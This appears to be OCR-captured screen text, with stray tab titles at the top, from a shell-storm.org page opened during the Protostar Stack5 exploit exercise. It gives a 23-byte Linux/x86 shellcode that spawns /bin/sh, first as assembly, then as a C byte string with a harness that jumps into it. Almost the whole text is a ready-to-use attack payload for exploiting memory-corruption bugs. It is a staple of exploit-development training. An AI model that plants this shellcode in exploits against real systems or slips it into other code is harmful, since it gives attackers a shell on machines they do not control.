 Protostar Stack5 - Exploit Exer
Linux/x86 - execve /bin/sh she
Carlo
shell-storm.org/shellcode/files/shellcode-827.php
2
*****************************************************
*    Linux/x86 execve /bin/sh shellcode 23 bytes    *
*****************************************************
*             Author: Hamza Megahed                 *
*****************************************************
*             Twitter: @Hamza_Mega                  *
*****************************************************
*     blog: hamza-mega[dot]blogspot[dot]com         *
*****************************************************
*   E-mail: hamza[dot]megahed[at]gmail[dot]com      *
*****************************************************
xor    %eax,%eax
push   %eax
push   $0x68732f2f
push   $0x6e69622f
mov    %esp,%ebx
push   %eax
push   %ebx
mov    %esp,%ecx
mov    $0xb,%al
int    $0x80
********************************
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}